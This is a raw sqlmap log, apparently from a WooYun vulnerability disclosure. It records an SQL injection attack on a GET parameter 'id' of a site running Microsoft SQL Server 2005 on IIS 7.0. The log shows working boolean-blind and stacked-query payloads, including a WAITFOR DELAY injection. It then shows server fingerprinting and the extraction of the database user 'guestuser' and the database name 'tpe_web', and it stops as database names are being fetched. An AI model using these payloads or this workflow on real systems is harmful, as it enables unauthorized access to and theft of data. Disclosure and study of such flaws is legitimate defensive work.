 [15:04:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:04:34] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[15:04:34] [INFO] testing 'MySQL inline queries'
[15:04:35] [INFO] testing 'PostgreSQL inline queries'
[15:04:35] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:04:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[15:04:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........
[15:04:42] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:04:42] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[15:05:42] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase st
acked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] Y
[15:05:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:05:42] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:05:47] [INFO] target URL appears to be UNION injectable with 8 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[15:05:54] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[15:05:54] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 87 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=46 AND 2860=2860

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=46;WAITFOR DELAY '0:0:5'--
---
[15:06:01] [INFO] testing Microsoft SQL Server
[15:06:01] [INFO] confirming Microsoft SQL Server
[15:06:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[15:06:03] [INFO] fetching current user
[15:06:03] [INFO] retrieving the length of query output
[15:06:03] [INFO] retrieved: 9
[15:06:17] [INFO] retrieved: guestuser
current user:    'guestuser'
[15:06:17] [INFO] fetching current database
[15:06:17] [INFO] retrieving the length of query output
[15:06:17] [INFO] retrieved: 7
[15:06:28] [INFO] retrieved: tpe_web
current database:    'tpe_web'
[15:06:28] [INFO] testing if current user is DBA
[15:06:28] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[15:06:28] [INFO] fetching database names
www.wooyun.org